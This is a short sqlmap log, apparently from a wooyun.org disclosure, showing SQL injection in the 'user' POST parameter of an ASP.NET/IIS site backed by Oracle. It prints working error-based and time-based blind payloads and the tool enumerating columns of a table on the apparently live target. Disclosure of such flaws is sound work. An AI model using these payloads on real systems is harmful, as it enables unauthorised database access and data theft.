 h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: user=1' AND 8770=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(120)||CHR(113)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (8770=8770) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(122)||CHR(122)||CHR(113)||CHR(62))
) FROM DUAL) AND 'yBRu'='yBRu&pwd=1&Submit=%B2%E9%D4%83
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: user=1' AND 9661=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,AL
L_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'PYtA'='PYtA&pwd=1&Submit=%B2%E9%D4%83
---
[11:37:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Oracle
[11:37:06] [INFO] fetching columns for table 'CJB' in database 'CQJTDX'
[11:37:06] [INFO] the SQL query used returns 79 entries
[11:37:06] [INFO] retrieved: YSBKCJ
[11:37:07] [INFO] retrieved: VARCHAR2
[11:37:07] [INFO] retrieved: BKJF
[11:37:07] [INFO] retrieved: NUMBER
[11:37:07] [INFO] retrieved: SFQCJ
www.wooyun.org